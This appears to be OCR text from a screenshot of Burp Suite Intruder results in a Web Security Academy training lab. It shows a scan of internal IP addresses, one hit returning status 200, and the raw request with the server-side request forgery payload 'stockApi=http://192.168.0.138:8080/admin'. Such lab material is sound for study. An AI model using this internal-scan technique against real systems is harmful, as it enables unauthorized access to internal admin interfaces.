 Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
138 138 200 210 3274 URL As A Value (1)
2 2 500 238 2477 URL As A Value (1)
3 3 500 221 2477 URL As A Value (1)
4 4 500 454 2477 URL As A Value (1)
5 5 500 217 2477 URL As A Value (1)
6 6 500 221 2477 URL As A Value (1)
7 7 500 218 2477 URL As A Value (1)
8 8 500 453 2477 URL As A Value (1)
Request Response
Pretty Raw Hex MarkInfo
POST /product/stock HTTP/2
Host: 0a5e0028047da0d48021801400ee00a9.web-security-academy.net
Cookie: session=ph5tgHEu5hGRvg6HoYyF6qVc0aPCeJMr
Content-Length: 40
Sec-Ch-Ua: "Chromium";v="128", "Not;A=Brand";v="24", "Microsoft Edge";v="128"
Content-Type: application/x-www-form-urlencoded
Sec-Ch-Ua-Mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.0.0 Safari/537.36 Edg/128.0.0.0
Sec-Ch-Ua-Platform: "Windows"
Accept: */*
Origin: https://0a5e0028047da0d48021801400ee00a9.web-security-academy.net
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: https://0a5e0028047da0d48021801400ee00a9.web-security-academy.net/product?productId=1
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Priority: u=1, i
Connection: keep-alive
stockApi=http://192.168.0.138:8080/admin